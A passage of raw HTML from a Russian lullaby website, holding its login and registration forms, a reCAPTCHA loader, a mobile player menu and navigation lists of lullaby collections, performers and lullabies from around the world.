</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  var myCallBackCaptcha = function() {
		
		if(!reCaptchaScriptInit) {
			
			$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
			reCaptchaScriptInit = true;
			return;
		}
		
		var caps =  $("body").find(".g-recaptcha:visible");
		for(var i = 0; i < caps.length; i++){
			var flag = false;
			try {
				flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
				// console.log(flag);
			} catch(e) {
				flag = true;
			}
			if (flag) {
				reCaptcha[i] = caps[i];
				caps[i].id = 'recaptcha' + i;
				caps[i].classList.remove('g-recaptcha');
				var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
				  'sitekey' : "6LdkWjkUAAAAAOAxz9vQouN-xeS5OwfqY-E1KvDL", 
				  'theme' : 'light'
				});
				$(caps[i]).removeClass("g-recaptcha");
			}
        }    
      };
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> <a href="https://www.facebook.com/dialog/oauth?client_id=1932390223680944&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/fb_request.php&response_type=code&scope=email,user_birthday" class="ulogin-button-facebook" data-uloginbutton="facebook" role="button" title="Facebook" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -138px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> </div> </div> <meta itemprop="custom" content="end_page_content"> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная колыбельная</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу колыбельной</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
